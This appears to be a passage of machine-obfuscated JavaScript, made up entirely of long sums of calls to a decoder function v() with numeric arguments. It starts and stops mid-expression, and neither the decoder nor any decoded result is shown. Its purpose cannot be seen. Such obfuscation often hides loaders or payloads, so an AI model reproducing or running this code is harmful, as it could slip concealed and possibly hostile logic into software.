v(8374) + v(26720) + v(32977) + v(19096) + v(39884) + v(35508) + v(33647) + v(39450) + v(35936) + v(34634) + v(34757) + v(26008) + v(14550) + v(33480) + v(14596) + v(11033) + v(37222) + v(14232) + v(20279) + v(9551) + v(7505) + v(39266) + v(4725) + v(32691) + v(27827) + v(8618) + v(25301) + v(31235) + v(3290) + v(1291) + v(20761) + v(36924) + v(34636) + v(24e3) + v(5738)) + (v(15213) + v(26291) + v(5815) + v(13638) + v(12661) + v(29437) + v(24270) + v(32450) + v(5920) + v(31336) + v(6681) + v(31272) + v(25802) + v(12181) + v(36131) + v(36385) + v(7156) + v(3158) + v(20168) + v(39301) + v(38947) + v(36633) + v(23453) + v(7676) + v(6638) + v(26810) + v(32229) + v(4563) + v(7257) + v(10147) + v(1783) + v(5516) + v(961) + v(5050) + v(8115) + v(32208) + v(32746) + v(1914) + v(18054) + v(31655) + v(13382) + v(11430) + v(35880) + v(9063) + v(3343) + v(868) + v(21109) + v(21338) + v(29185) + v(21476) + v(32789) + v(32580) + v(12810) + v(9623) + v(4948) + v(5941) + v(25755) + v(4347) + v(2538) + v(38752) + v(32224) + v(8374) + v(26720) + v(32977) + v(29247) + v(24363) + v(13221) + v(629) + v(32105) + v(29655) + v(17007) + v(38103) + v(2385) + v(36105) + v(19572) + v(19752) + v(19276) + v(13874) + v(36837) + v(26474) + v(1295) + v(14442) + v(14985) + v(1947) + v(2541) + v(31035) + v(23398) + v(22247) + v(13621) + v(31747) + v(18499) + v(17949) + v(3343) + v(868) + v(21109) + v(21338) + v(29185) + v(21476) + v(32789) + v(32580)) + (v(12810) + v(9623) + v(26580) + v(12572) + v(35545) + v(29281) + v(21072) + v(14538) + v(7432) + v(11964) + v(303) + v(9484) + v(30599) + v(2990) + v(25509) + v(16551) + v(23191) + v(6513) + v(36546) + v(18133) + v(29555) + v(10542) + v(9012) + v(18403) + v(8123) + v(15292) + v(26121) + v(13994) + v(15265) + v(31664) + v(25430) + v(1344) + v(26482) + v(20570) + v(32187) + v(38927) + v(34167) + v(3928) + v(22695) + v(9937) + v(12841) + v(39687) + v(12736) + v(35676) + v(34854) + v(27021) + v(16342) + v(27159) + v(37137) + v(28154) + v(447) + v(15776) + v(4445) + v(35832) + v(10356) + v(4090) + v(18325) + v(9430) + v(14822) + v(8506) + v(26228) + v(16226) + v(32604) + v(27449) + v(10901) + v(38722) + v(29360) + v(26510) + v(16134) + v(10211) + v(5376) + v(9004) + v(35657) + v(3235) + v(21973) + v(24341) + v(21300) + v(8513) + v(30041) + v(31393) + v(28273) + v(38779) + v(17856) + v(32917) + v(13188) + v(16984) + v(33683) + v(12303) + v(8872) + v(4395) + v(39514) + v(23524) + v(1785) + v(19565) + v(36371) + v(5423) + v(11130) + v(31441) + v(21526) + v(7104)) + (v(11731) + v(20202) + v(11360) + v(8673) + v(7319) + v(37495) + v(8049) + v(17659) + v(18097) + v(12023) + v(34994) + v(30907) + v(22818) + v(7384) + v(33575) + v(15985) + v(20256) + v(30794) + v(7741) + v(11375) + v(7399) + v(2949) + v(28743) + v(7948) + v(19074) + v(32219) + v(38011) + v(12186) + v(19344) + v(27316) + v(4422) + v(35096) + v(39504) + v(16338) + v(22760) + v(33329) + v(26071) + v(21197) + v(25768) + v(7929) + v(16450) + v(25141) + v(27842) + v(23592) + v(18952) + v(6704) + v(20530) + v(16091) + v(39492) + v(35620) + v(3858) + v(27894) + v(28437) + v(35704) + v(29036) + v(25479) + v(19208) + v(34961) + v(5498) + v(15012) + v(4622) + v(30761) + v(16552) + v(19030) + v(4838) + v(31298) + v(36089) + v(17508) + v(9468) + v(39779) + v(15743) + v(22689) + v(26015) + v(18387) + v(34127) + v(39757) + v(18981) + v(15171) + v(30155) + v(3419) + v(17908) + v(22101) + v(36558) + v(24605) + v(18331) + v(38079) + v(31526) + v(18112) + v(33323) + v(28320) + v(22326) + v(33143) + v(29879) + v(10781) + v(32710) + v(18335) + v(27622) + v(11963) + v(4674) + v(15014)) + (v(39532) + v(24399) + v(12463) + v(27358) + v(2083) + v(26688) + v(12105) + v(34817) + v(7234) + v(11635) + v(36929) + v(4458) + v(23780) + v(24766) + v(24534) + v(1964) + v(12814) + v(1230) + v(38209) + v(1224) + v(8743) + v(32385) + v(24306) + v(36237) + v(1519) + v(16889) + v(39720) + v(37229) + v(12047) + v(15887) + v(4063) + v(9020) + v(21341) + v(33611) + v(35349) + v(23285) + v(26074) + v(12410) + v(19613) + v(26469) + v(19687) + v(33724) + v(4605) + v(26777) + v(36046) + v(29718) + v(21719) + v(13053) + v(31728) + v(32228) + v(13260) + v(6239) + v(14355) + v(36851) + v(18985) + v(22706) + v(13718) + v(4753) + v(39587) + v(14939) + v(12329) + v(18804) + v(23042) + v(17401) + v(32056) + v(13814) + v(14417) + v(33075) + v(16438) + v(27961) + v(21754) + v(8076) + v(2567) + v(11675) + v(12536) + v(21367) + v(19217) + v(26219) + v(13754) + v(10541) + v(7819) + v(9502) + v(30670) + v(33550) + v(18493) + v(31197) + v(14402) + v(2659) + v(27967) + v(4238) + v(22574) + v(5116) + v(29113) + v(24430) + v(4497) + v(36744) + v(36872) + v(26494) + v(38011) + v(12186)) + (v(19344) + v(27316) + v(4422) + v(35096) + v(39504) + v(16338) + v(13383) + v(16392) + v(6822) + v(5062) + v(36553) + v(34551) + v(12258) + v(23170) + v(20682) + v(11711) + v(10029) + v(6920) + v(25715) + v(4392) + v(31092) + v(35136) + v(18838) + v(33911) + v(26110) + v(26637) + v(37335) + v(2145) + v(7526) + v(6873) + v(12082) + v(36973) + v(25324) + v(35854) + v(34819) + v(3064) + v(26707) + v(16444) + v(24540) + v(29565) + v(20533) + v(1160) + v(11902) + v(29465) + v(6147) + v(14119) + v(9297) + v(30721) + v(12055) + v(22018) + v(20328) + v(13752) + v(24416) + v(3623) + v(7512) + v(17731) + v(11445) + v(2961) + v(37659) + v(3878) + v(30260) + v(37058) + v(27679) + v(3032) + v(27693) + v(30044) + v(38376) + v(881) + v(7884) + v(33736) + v(16434) + v(35164) + v(22137) + v(9412) + v(7416) + v(27518) + v(19694) + v(15887) + v(4063) + v(9020) + v(21341) + v(33611) + v(23897) + v(29738) + v(11584) + v(37730) + v(30030) + v(1891) + v(32067) + v(21670) + v(21543) + v(4620) + v(24992) + v(9514) + v(12682) + v(14859) + v(39053) + v(16034) + v(1431) + v(7840)) + (v(9881) + v(30285) + v(16514) + v(1508) + v(16174) + v(1475) + v(311) + v(9367) + v(10176) + v(23580) + v(33438) + v(1867) + v(21355) + v(37621) + v(34809) + v(28669) + v(10667) + v(27314) + v(39283) + v(25092) + v(21750) + v(14047) + v(10099) + v(3981) + v(37547) + v(16508) + v(33661) + v(4830) + v(39542) + v(7913) + v(31767) + v(23746) + v(33648) + v(34308) + v(26402) + v(7193) + v(18330) + v(29028) + v(2236) + v(10496) + v(36071) + v(27668) + v(15909) + v(22918) + v(5670) + v(33987) + v(12064) + v(11670) + v(27504) + v(19467) + v(38797) + v(9537) + v(23541) + v(36997) + v(27739) + v(2312) + v(39408) + v(11148) + v(19474) + v(23251) + v(12707) + v(10539) + v(32098) + v(26503) + v(2320) + v(30859) + v(30805) + v(28154) + v(447) + v(15776) + v(7365) + v(17675) + v(37154) + v(12613) + v(30021) + v(3623) + v(7512) + v(17731) + v(16928) + v(16088) + v(2482) + v(19833) + v(1586) + v(33424) + v(19213) + v(11640) + v(35265) + v(34795) + v(11807) + v(16251) + v(26461) + v(11887) + v(26844) + v(26539) + v(21855) + v(31378) + v(24237) + v(21451) + v(29306) + v(17654)) + (v(17063) + v(283) + v(26751) + v(18713) + v(20943) + v(22124) + v(10849) + v(4045) + v(7386) + v(995) + v(34479) + v(16183) + v(38329) + v(23151) + v(35262) + v(9349) + v(18424) + v(8762) + v(19496) + v(17525) + v(23384) + v(6886) + v(25477) + v(24500) + v(5035) + v(7842) + v(34764) + v(39568) + v(2480) + v(10312) + v(39572) + v(4751) + v(20262) + v(31172) + v(24540) + v(23761) + v(35860) + v(25502) + v(6114) + v(7213) + v(28199) + v(11609) + v(32634) + v(10534) + v(8359) + v(5999) + v(34391) + v(22939) + v(35486) + v(31629) + v(9833) + v(29071) + v(27879) + v(1198) + v(10972) + v(477) + v(14093) + v(38656) + v(19213) + v(11640) + v(35265) + v(34795) + v(11807) + v(16251) + v(26461) + v(11887) + v(26844) + v(26539) + v(21855) + v(31378) + v(24237) + v(21451) + v(29306) + v(17654) + v(17063) + v(283) + v(26751) + v(18713) + v(20943) + v(10181) + v(22170) + v(13653) + v(17487) + v(8413) + v(9742) + v(665) + v(3429) + v(36682) + v(30927) + v(18375) + v(23918) + v(32240) + v(12189) + v(27139) + v(4885) + v(22724) + v(14539) + v(16276) + v(18761) + v(1438)) + (v(18097) + v(12023) + v(34994) + v(14477) + v(8931) + v(6777) + v(10960) + v(17427) + v(26169) + v(11192) + v(33081) + v(6588) + v(5084) + v(13872) + v(26434) + v(19546) + v(10788) + v(37599) + v(7014) + v(39210) + v(35754) + v(22201) + v(29362) + v(22379) + v(33274) + v(7959) + v(11287) + v(5369) + v(1237) + v(38372) + v(34553) + v(2593) + v(30306) + v(35852) + v(25639) + v(36411) + v(28918) + v(4596) + v(22042) + v(37947) + v(27474) + v(4072) + v(12536) + v(2686) + v(9101) + v(22062) + v(14133) + v(25528) + v(3611) + v(24768) + v(5735) + v(15501) + v(9903) + v(20856) + v(31416) + v(27860) + v(39483) + v(20992) + v(19698) + v(19305) + v(29041) + v(13839) + v(33336) + v(5290) + v(8122) + v(5358) + v(14636) + v(27514) + v(8473) + v(25790) + v(28544) + v(14427) + v(25105) + v(29327) + v(12563) + v(38372) + v(34553) + v(2593) + v(30306) + v(35852) + v(34462) + v(31408) + v(28918) + v(4596) + v(22042) + v(37947) + v(19693) + v(8547) + v(33401) + v(21130) + v(30646) + v(26763) + v(15271) + v(30552) + v(25607) + v(17032) + v(7633) + v(2040) + v(4703) + v(19345)) + (v(985) + v(3926) + v(37315) + v(2733) + v(5574) + v(33975) + v(8445) + v(30856) + v(23545) + v(37981) + v(6752) + v(23233) + v(36889) + v(3463) + v(12914) + v(669) + v(29546) + v(34531) + v(34407) + v(4454) + v(9294) + v(36937) + v(15371) + v(38521) + v(24303) + v(1179) + v(20401) + v(21468) + v(16593) + v(12833) + v(36999) + v(39080) + v(1619) + v(32012) + v(31415) + v(8535) + v(942) + v(38346) + v(967) + v(35073) + v(16007) + v(10061) + v(26506) + v(8330) + v(10936) + v(23951) + v(16089) + v(39269) + v(9461) + v(26988) + v(35409) + v(30955) + v(16044) + v(27094) + v(11277) + v(6226) + v(15928) + v(24140) + v(34783) + v(28977) + v(20824) + v(17896) + v(27537) + v(24779) + v(9290) + v(31313) + v(10439) + v(23077) + v(1607) + v(24269) + v(24515) + v(29250) + v(39107) + v(36756) + v(5649) + v(36812) + v(16273) + v(16180) + v(15478) + v(34447) + v(15312) + v(11211) + v(22979) + v(29695) + v(13963) + v(27728) + v(12932) + v(32882) + v(39785) + v(4448) + v(4587) + v(37943) + v(28466) + v(16277) + v(18710) + v(21593) + v(19289) + v(38596) + v(30097) + v(25944)) + (v(3308) + v(4478) + v(6123) + v(6349) + v(16559) + v(17392) + v(2803) + v(24433) + v(27709) + v(33220) + v(20049) + v(36194) + v(22710) + v(1406) + v(28827) + v(35591) + v(28799) + v(33917) + v(35855) + v(28598) + v(20435) + v(16015) + v(38373) + v(22720) + v(36850) + v(37454) + v(27872) + v(32782) + v(23451) + v(33118) + v(9550) + v(35292) + v(18578) + v(26241) + v(30626) + v(27778) + v(29276) + v(5274) + v(31112) + v(11905) + v(473) + v(14258) + v(29687) + v(21770) + v(31692) + v(14008) + v(5679) + v(18316) + v(28517) + v(11699) + v(1619) + v(32012) + v(31415) + v(8535) + v(942) + v(38346) + v(967) + v(35073) + v(16007) + v(10061) + v(26506) + v(8330) + v(20409) + v(12337) + v(32324) + v(27637) + v(790) + v(38425) + v(27175) + v(6651) + v(25775) + v(20085) + v(26154) + v(20213) + v(29552) + v(25545) + v(28043) + v(25262) + v(15563) + v(33258) + v(15836) + v(18315) + v(24552) + v(20569) + v(17621) + v(5912) + v(12021) + v(5238) + v(32094) + v(37805) + v(19735) + v(39799) + v(28479) + v(4722) + v(28489) + v(30618) + v(4135) + v(1263) + v(9947) + v(20982)) + (v(9234) + v(11244) + v(27369) + v(25003) + v(2416) + v(36294) + v(36283) + v(30364) + v(2890) + v(10045) + v(28923) + v(8085) + v(21748) + v(4685) + v(5975) + v(20749) + v(25060) + v(4357) + v(32821) + v(25353) + v(32401) + v(34056) + v(27113) + v(31571) + v(39389) + v(21323) + v(14627) + v(4268) + v(11324) + v(35669) + v(23227) + v(17727) + v(16227) + v(31513) + v(5798) + v(37399) + v(30954) + v(6849) + v(30735) + v(38231) + v(39180) + v(28031) + v(7972) + v(38087) + v(7274) + v(23034) + v(20825) + v(3792) + v(10660) + v(21918) + v(35707) + v(35487) + v(13098) + v(11727) + v(36578) + v(1791) + v(2327) + v(3137) + v(20266) + v(18844) + v(31861) + v(7082) + v(6068) + v(34778) + v(37337) + v(9023) + v(11746) + v(18369) + v(30632) + v(3709) + v(10700) + v(35275) + v(33019) + v(29186) + v(24315) + v(5141) + v(39671) + v(28002) + v(12843) + v(20093) + v(4233) + v(23760) + v(22984) + v(18352) + v(11882) + v(8784) + v(28899) + v(30991) + v(32369) + v(34969) + v(6427) + v(25157) + v(8045) + v(27146) + v(8814) + v(2391) + v(8512) + v(21219) + v(30717) + v(28156)) + (v(20415) + v(21469) + v(24858) + v(14718) + v(16297) + v(37774) + v(38789) + v(17055) + v(31287) + v(3666) + v(26036) + v(13267) + v(10414) + v(34285) + v(36968) + v(16739) + v(11888) + v(627) + v(38369) + v(24044) + v(27601) + v(18895) + v(20571) + v(32614) + v(1233) + v(22195) + v(5225) + v(26858) + v(11707) + v(11618) + v(34973) + v(30191) + v(29830) + v(9686) + v(19442) + v(13373) + v(15482) + v(7551) + v(3804) + v(9503) + v(7558) + v(15937) + v(22034) + v(24062) + v(8682) + v(17445) + v(38091) + v(20340) + v(3301) + v(3307) + v(35223) + v(4662) + v(24744) + v(8903) + v(6316) + v(16581) + v(37418) + v(29935) + v(10943) + v(38714) + v(3776) + v(27030) + v(2146) + v(19274) + v(687) + v(3256) + v(35561) + v(11667) + v(26448) + v(27536) + v(25698) + v(5634) + v(37277) + v(14132) + v(8514) + v(17151) + v(8641) + v(28801) + v(22441) + v(10259) + v(34970) + v(26002) + v(21318) + v(23102) + v(16570) + v(36020) + v(5471) + v(3014) + v(2551) + v(15986) + v(37187) + v(34119) + v(39736) + v(26345) + v(35741) + v(20006) + v(32859) + v(9691) + v(39609) + v(25846)) + (v(16114) + v(8582) + v(21115) + v(32541) + v(35587) + v(22389) + v(33979) + v(13131) + v(31835) + v(13853) + v(15263) + v(21863) + v(11094) + v(36953) + v(34175) + v(15096) + v(23812) + v(37549) + v(5942) + v(38294) + v(15581) + v(39200) + v(37418) + v(16535) + v(6234) + v(36925) + v(5038) + v(10075) + v(12301) + v(36545) + v(5199) + v(3404) + v(14118) + v(2009) + v(7146) + v(28652) + v(18812) + v(2100) + v(33572) + v(36646) + v(24075) + v(23660) + v(38123) + v(31251) + v(8127) + v(3734) + v(3675) + v(29970) + v(30157) + v(35558) + v(2486) + v(31037) + v(38704) + v(14317) + v(29190) + v(32265) + v(31973) + v(7697) + v(37294) + v(34220) + v(8584) + v(3335) + v(24891) + v(33100) + v(8328) + v(39717) + v(17555) + v(37373) + v(23910) + v(23193) + v(4051) + v(10834) + v(32962) + v(9209) + v(11939) + v(5951) + v(38796) + v(12026) + v(10412) + v(18386) + v(30297) + v(31508) + v(25211) + v(18822) + v(1935) + v(12860) + v(31481) + v(15120) + v(7706) + v(16950) + v(32801) + v(34993) + v(31930) + v(31010) + v(19658) + v(9574) + v(6755) + v(8919) + v(25614) + v(39252)) + (v(11572) + v(36687) + v(5454) + v(23681) + v(26643) + v(20645) + v(11389) + v(19764) + v(13027) + v(13355) + v(7224) + v(25017) + v(2993) + v(19900) + v(19434) + v(29470) + v(29439) + v(38606) + v(15750) + v(14385) + v(38367) + v(29891) + v(11898) + v(1311) + v(10010) + v(16942) + v(9914) + v(19491) + v(35078) + v(38198) + v(27155) + v(11325) + v(38557) + v(38702) + v(30039) + v(22588) + v(22112) + v(38286) + v(16856) + v(25215) + v(12466) + v(27262) + v(12722) + v(4134) + v(23294) + v(27502) + v(38902) + v(26378) + v(24900) + v(35720) + v(35323) + v(14095) + v(24088) + v(23035) + v(8444) + v(32926) + v(30876) + v(5527) + v(947) + v(20339) + v(21169) + v(34532) + v(26576) + v(3319) + v(15848) + v(31239) + v(32216) + v(14830) + v(2762) + v(25772) + v(31096) + v(39015) + v(32161) + v(32184) + v(18419) + v(34869) + v(13939) + v(11822) + v(14933) + v(38381) + v(24278) + v(11129) + v(9674) + v(3264) + v(38677) + v(37039) + v(28662) + v(1669) + v(30486) + v(25581) + v(29884) + v(6797) + v(37988) + v(21676) + v(39163) + v(24793) + v(20505) + v(21084) + v(3758) + v(21263)) + (v(2026) + v(30497) + v(16274) + v(36029) + v(25447) + v(21685) + v(12584) + v(28286) + v(20220) + v(12602) + v(14421) + v(37112) + v(36526) + v(19936) + v(29365) + v(11306) + v(38487) + v(10049) + v(27441) + v(11729) + v(37633) + v(11820) + v(34622) + v(31219) + v(1445) + v(25833) + v(17530) + v(30625) + v(32542) + v(3891) + v(3539) + v(17015) + v(3716) + v(35121) + v(26299) + v(7403) + v(25824) + v(35968) + v(33391) + v(26609) + v(14313) + v(3120) + v(7494) + v(35376) + v(20330) + v(22503) + v(24905) + v(32990) + v(20787) + v(4670) + v(20806) + v(10359) + v(5961) + v(32300) + v(1981) + v(18013) + v(13319) + v(1528) + v(22488) + v(1117) + v(3118) + v(10543) + v(33546) + v(20902) + v(14141) + v(13509) + v(26214) + v(1003) + v(1513) + v(23598) + v(28705) + v(16320) + v(15313) + v(31428) + v(38922) + v(28679) + v(33409) + v(3904) + v(7126) + v(11029) + v(23752) + v(13778) + v(24593) + v(14040) + v(39047) + v(32999) + v(32523) + v(34666) + v(10065) + v(20884) + v(1211) + v(31140) + v(26955) + v(17260) + v(13521) + v(27448) + v(37055) + v(36349) + v(25408) + v(4679)) + (v(9911) + v(7376) + v(2477) + v(2966) + v(6773) + v(34815) + v(15239) + v(7921) + v(28702) + v(18244) + v(26582) + v(7909) + v(36628) + v(21209) + v(23046) + v(20801) + v(14294) + v(35155) + v(34342) + v(29982) + v(14074) + v(18690) + v(17108) + v(23911) + v(19854) + v(28363) + v(15277) + v(32454) + v(22829) + v(9591) + v(13343) + v(34518) + v(30919) + v(36576) + v(18677) + v(36505) + v(36762) + v(30861) + v(22111) + v(30839) + v(25151) + v(33820) + v(6375) + v(34781) + v(36529) + v(39175) + v(17478) + v(36674) + v(21229) + v(15508) + v(19270) + v(12417) + v(36777) + v(21780) + v(32715) + v(19704) + v(8528) + v(9800) + v(14835) + v(37782) + v(25999) + v(21319) + v(26623) + v(38523) + v(13771) + v(35294) + v(27275) + v(22552) + v(39230) + v(13591) + v(18287) + v(14200) + v(21923) + v(32291) + v(6838) + v(36726) + v(35589) + v(8746) + v(19502) + v(4441) + v(27238) + v(1331) + v(17927) + v(31327) + v(22279) + v(28106) + v(13773) + v(36802) + v(27352) + v(23047) + v(11088) + v(25769) + v(13146) + v(8840) + v(31511) + v(35376) + v(13561) + v(23682) + v(24792) + v(20210)) + (v(28501) + v(29939) + v(2794) + v(17933) + v(36603) + v(37699) + v(18831) + v(604) + v(8331) + v(39409) + v(10854) + v(1613) + v(37361) + v(39069) + v(10900) + v(8555) + v(29920) + v(18694) + v(12123) + v(3356) + v(33056) + v(612) + v(1478) + v(36520) + v(16216) + v(2123) + v(9571) + v(10607) + v(8608) + v(28626) + v(39512) + v(8747) + v(21466) + v(10525) + v(29702) + v(2886) + v(16786) + v(12085) + v(12571) + v(28471) + v(21182) + v(22742) + v(28430) + v(37456) + v(37505) + v(33867) + v(30317) + v(33820) + v(6375) + v(34781) + v(36529) + v(39175) + v(17478) + v(36674) + v(21229) + v(15508) + v(21854) + v(15620) + v(21840) + v(13135) + v(3403) + v(11616) + v(22897) + v(17785) + v(2303) + v(21442) + v(20864) + v(32422) + v(32853) + v(33547) + v(13734) + v(6689) + v(24760) + v(20645) + v(11389) + v(19764) + v(13027) + v(13355) + v(23243) + v(15654) + v(24353) + v(38780) + v(30754) + v(16143) + v(14624) + v(13164) + v(17805) + v(27173) + v(28547) + v(3921) + v(34689) + v(34937) + v(5754) + v(9015) + v(9198) + v(7583) + v(22235) + v(27182) + v(39595) + v(12175)) + (v(19334) + v(34581) + v(32372) + v(36855) + v(3382) + v(39879) + v(9662) + v(29163) + v(1979) + v(24674) + v(27471) + v(20891) + v(36773) + v(12569) + v(34228) + v(35945) + v(2869) + v(32598) + v(29845) + v(10889) + v(10311) + v(22826) + v(4036) + v(19405) + v(26471) + v(32623) + v(8353) + v(17498) + v(4431) + v(14371) + v(5005) + v(4833) + v(17721) + v(37301) + v(6903) + v(33386) + v(19216) + v(32415) + v(25808) + v(31379) + v(16651) + v(2886) + v(2302) + v(26755) + v(1060) + v(16768) + v(6999) + v(12831) + v(4759) + v(12358) + v(10355) + v(24166) + v(37938) + v(19426) + v(36097) + v(18690) + v(17108) + v(23911) + v(19854) + v(28363) + v(36484) + v(17544) + v(26606) + v(35269) + v(21076) + v(22265) + v(11987) + v(23620) + v(15470) + v(13971) + v(17780) + v(27605) + v(24003) + v(24249) + v(25172) + v(6665) + v(11266) + v(38836) + v(9126) + v(39703) + v(1849) + v(16153) + v(39676) + v(3458) + v(20087) + v(649) + v(16815) + v(20779) + v(6544) + v(39448) + v(33941) + v(21403) + v(28227) + v(29701) + v(1183) + v(3435) + v(6292) + v(3859) + v(6793) + v(16718)) + (v(36420) + v(20299) + v(38778) + v(3750) + v(2798) + v(11176) + v(35802) + v(7350) + v(38683) + v(18878) + v(19709) + v(39413) + v(18986) + v(20980) + v(18411) + v(18013) + v(13319) + v(1528) + v(36561) + v(7765) + v(1935) + v(36277) + v(37501) + v(24103) + v(29078) + v(39263) + v(36188) + v(38518) + v(3983) + v(22102) + v(11853) + v(31083) + v(3436) + v(37391) + v(29913) + v(31109) + v(32666) + v(29562) + v(7146) + v(29340) + v(14306) + v(31772) + v(2943) + v(694) + v(9622) + v(19266) + v(10042) + v(36892) + v(36226) + v(21725) + v(35500) + v(32074) + v(7730) + v(32481) + v(39008) + v(17407) + v(9157) + v(16127) + v(3414) + v(38825) + v(10902) + v(27558) + v(15787) + v(17118) + v(4604) + v(39758) + v(25088) + v(34694) + v(12425) + v(2983) + v(6285) + v(21624) + v(14294) + v(359) + v(9230) + v(4518) + v(4377) + v(39841) + v(32060) + v(25534) + v(26215) + v(13642) + v(28783) + v(9880) + v(3751) + v(24351) + v(14428) + v(27174) + v(36867) + v(2954) + v(11275) + v(19633) + v(12279) + v(1332) + v(21164) + v(22787) + v(38369) + v(8957) + v(23963) + v(25926)) + (v(3179) + v(28670) + v(5758) + v(12530) + v(4012) + v(26755) + v(32767) + v(19707) + v(36316) + v(26483) + v(28361) + v(34620) + v(29018) + v(25878) + v(3784) + v(18349) + v(38902) + v(38915) + v(32547) + v(23177) + v(33023) + v(1954) + v(16944) + v(683) + v(27336) + v(15987) + v(12080) + v(20769) + v(16346) + v(1063) + v(14275) + v(4912) + v(19333) + v(37846) + v(21015) + v(37928) + v(13734) + v(35283) + v(21608) + v(32988) + v(31406) + v(24282) + v(12442) + v(29135) + v(25173) + v(22665) + v(16412) + v(31154) + v(17363) + v(20837) + v(10096) + v(28910) + v(13788) + v(19656) + v(37021) + v(27145) + v(10422) + v(5504) + v(15384) + v(23252) + v(21438) + v(3261) + v(10723) + v(21674) + v(13943) + v(27690) + v(26951) + v(30540) + v(5399) + v(14679) + v(10139) + v(17188) + v(12126) + v(32606) + v(17345) + v(27205) + v(3373) + v(2834) + v(26353) + v(3161) + v(21540) + v(32888) + v(16880) + v(30445) + v(7407) + v(37509) + v(39707) + v(32069) + v(15966) + v(25460) + v(21882) + v(37336) + v(25362) + v(30858) + v(30872) + v(10517) + v(23567) + v(3663) + v(37678) + v(633)) + (v(33390) + v(25123) + v(23980) + v(32452) + v(10046) + v(29872) + v(26975) + v(32011) + v(1675) + v(22612) + v(12273) + v(23320) + v(28771) + v(14544) + v(28672) + v(10455) + v(19986) + v(1240) + v(22505) + v(19284) + v(38647) + v(14578) + v(10252) + v(25416) + v(28400) + v(30184) + v(26048) + v(12800) + v(6599) + v(2641) + v(27045) + v(261) + v(38265) + v(6294) + v(12486) + v(29184) + v(25707) + v(5373) + v(31781) + v(14137) + v(21804) + v(33566) + v(39456) + v(31485) + v(11658) + v(6312) + v(31783) + v(12664) + v(28450) + v(18398) + v(31175) + v(32951) + v(39567) + v(34584) + v(21988) + v(3664) + v(21253) + v(9547) + v(23369) + v(13774) + v(7409) + v(19927) + v(7408) + v(8603) + v(10004) + v(35150) + v(34895) + v(27044) + v(6599) + v(2641) + v(27045) + v(35172) + v(28844) + v(4426) + v(23128) + v(34317) + v(24986) + v(19268) + v(16572) + v(17653) + v(11959) + v(33428) + v(36742) + v(14401) + v(6412) + v(19550) + v(31773) + v(11953) + v(38750) + v(1306) + v(20059) + v(11492) + v(37440) + v(38116) + v(5549) + v(35925) + v(6009) + v(9317) + v(24084) + v(13403)) + (v(8901) + v(15549) + v(9520) + v(20766) + v(9455) + v(39723) + v(29764) + v(30412) + v(34613) + v(14071) + v(31788) + v(35361) + v(6961) + v(27603) + v(19380) + v(25440) + v(1241) + v(1789) + v(11450) + v(36144) + v(28803) + v(17649) + v(5145) + v(24829) + v(27513) + v(5948) + v(31635) + v(39331) + v(34808) + v(32775) + v(34522) + v(6757) + v(4719) + v(4900) + v(19953) + v(10805) + v(35492) + v(11062) + v(21540) + v(7330) + v(16486) + v(31485) + v(11658) + v(6312) + v(31783) + v(12664) + v(28450) + v(18398) + v(31175) + v(32951) + v(39567) + v(34584) + v(21988) + v(2609) + v(16793) + v(4359) + v(28502) + v(30326) + v(5900) + v(3342) + v(7486) + v(23481) + v(15191) + v(4488) + v(20650) + v(16833) + v(13895) + v(25253) + v(6458) + v(30880) + v(24872) + v(14090) + v(10082) + v(27473) + v(20656) + v(34424) + v(37140) + v(6059) + v(21140) + v(21286) + v(10370) + v(34682) + v(13989) + v(2343) + v(23490) + v(36064) + v(17232) + v(8589) + v(17664) + v(31484) + v(33499) + v(30064) + v(6436) + v(17472) + v(11247) + v(14838) + v(29348) + v(21330) + v(38850) + v(12710)) + (v(12898) + v(9336) + v(29060) + v(31179) + v(36523) + v(10358) + v(19801) + v(3028) + v(33577) + v(27614) + v(36439) + v(15965) + v(24060) + v(6435) + v(5524) + v(12469) + v(28602) + v(11518) + v(33733) + v(14737) + v(24398) + v(33126) + v(7329) + v(14569) + v(16555) + v(29052) + v(8025) + v(13296) + v(24204) + v(18514) + v(24107) + v(20818) + v(25934) + v(16172) + v(33460) + v(25e3) + v(27345) + v(29686) + v(35402) + v(31444) + v(11160) + v(10104) + v(35713) + v(26200) + v(13652) + v(15458) + v(27465) + v(2104) + v(30503) + v(30816) + v(12796) + v(27957) + v(17270) + v(932) + v(14289) + v(14840) + v(28155) + v(38829) + v(33711) + v(30287) + v(9022) + v(25238) + v(38360) + v(34202) + v(7448) + v(21434) + v(36678) + v(29404) + v(19277) + v(7149) + v(10233) + v(8092) + v(39101) + v(6478) + v(33229) + v(17990) + v(29092) + v(13820) + v(940) + v(13897) + v(11959) + v(36913) + v(6795) + v(7946) + v(22891) + v(12366) + v(26506) + v(8330) + v(23340) + v(36480) + v(33448) + v(34474) + v(31067) + v(23764) + v(37880) + v(27551) + v(10324) + v(39307) + v(10221) + v(23569)) + (v(4073) + v(13046) + v(29608) + v(34497) + v(19865) + v(7576) + v(16828) + v(1253) + v(12653) + v(14689) + v(9422) + v(1484) + v(6218) + v(11407) + v(4728) + v(4661) + v(28059) + v(9975) + v(4026) + v(23167) + v(17751) + v(20554) + v(14315) + v(1728) + v(13248) + v(28747) + v(4701) + v(37815) + v(25181) + v(19420) + v(8823) + v(37792) + v(12428) + v(6573) + v(39489) + v(17171) + v(1904) + v(21040) + v(22313) + v(36915) + v(35381) + v(20503) + v(32227) + v(37467) + v(9865) + v(12805) + v(23528) + v(23969) + v(29096) + v(2687) + v(18058) + v(3765) + v(26515) + v(35962) + v(28707) + v(20008) + v(33826) + v(33258) + v(16967) + v(11623) + v(4219) + v(10778) + v(30631) + v(7029) + v(25560) + v(24058) + v(13514) + v(17665) + v(10639) + v(10909) + v(34853) + v(21504) + v(5134) + v(33805) + v(1704) + v(17680) + v(22313) + v(36915) + v(35381) + v(20503) + v(32227) + v(37467) + v(9865) + v(12805) + v(23528) + v(23969) + v(29096) + v(2687) + v(18058) + v(19542) + v(886) + v(28793) + v(15351) + v(1473) + v(7048) + v(20025) + v(27465) + v(10736) + v(30503) + v(30816)) + (v(12796) + v(27957) + v(17270) + v(932) + v(14289) + v(14840) + v(28155) + v(38829) + v(3286) + v(20827) + v(15427) + v(38049) + v(3933) + v(36876) + v(36177) + v(24101) + v(2632) + v(23004) + v(15521) + v(8441) + v(5025) + v(12316) + v(10622) + v(35255) + v(9819) + v(30738) + v(5631) + v(7047) + v(12003) + v(23032) + v(9829) + v(26340) + v(7408) + v(8603) + v(25724) + v(10094) + v(25321) + v(23540) + v(3332) + v(5699) + v(5193) + v(19211) + v(32648) + v(18707) + v(24189) + v(6953) + v(15156) + v(32361) + v(1171) + v(31113) + v(11867) + v(22344) + v(28461) + v(38598) + v(38895) + v(13519) + v(4937) + v(24228) + v(21928) + v(17824) + v(10073) + v(9635) + 